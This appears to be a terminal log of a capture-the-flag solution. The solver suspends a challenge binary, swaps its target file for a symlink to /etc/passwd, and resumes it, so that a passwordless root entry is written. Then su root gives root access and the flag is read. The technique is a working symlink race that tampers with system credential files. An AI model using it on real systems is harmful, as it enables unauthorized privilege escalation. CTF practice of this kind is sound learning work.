 ~
❯ ssh user@34.19.76.234 -p 2222
user@34.19.76.234's password:
user@containerssh-2hdlg:/$
user@containerssh-2hdlg:/$ touch /home/user/permitted
user@containerssh-2hdlg:/$
user@containerssh-2hdlg:/$ /challenge/chal
Enter text to write: ^Z
[1]+  Stopped                 /challenge/chal
user@containerssh-2hdlg:/$
user@containerssh-2hdlg:/$ rm /home/user/permitted
user@containerssh-2hdlg:/$ ln -s /etc/passwd /home/user/permitted
user@containerssh-2hdlg:/$
user@containerssh-2hdlg:/$ fg
/challenge/chal
root::0:0:root:/root/bin/bash
user@containerssh-2hdlg:/$
user@containerssh-2hdlg:/$ cat /etc/passwd
root::0:0:root:/root/bin/bashuser@containerssh-2hdlg:/$
user@containerssh-2hdlg:/$ su root
# cat /fl
cat: /fl: No such file or directory
# cat /flag.txt
uoftctf{f1nn_mcm155113_15_my_f4v0r173_ch4r4c73r}
# _